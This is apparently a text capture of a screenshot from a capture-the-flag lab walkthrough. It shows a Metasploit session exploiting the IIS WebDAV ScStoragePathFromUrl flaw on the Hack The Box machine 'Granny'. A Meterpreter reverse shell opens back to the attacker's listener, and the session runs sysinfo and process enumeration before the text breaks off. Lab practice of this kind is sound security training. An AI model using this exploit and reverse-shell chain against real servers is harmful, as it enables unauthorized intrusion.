 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.15:1030) at 2020-11-15 18:47:44 -
0500
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > ps
Process List
============
PID   PPID  Name               Arch  Session  User                          Path
---   ----  ----               ----  -------  ----                          ----
0     0     [System Process]
4     0     System
276   4     smss.exe
324   276   csrss.exe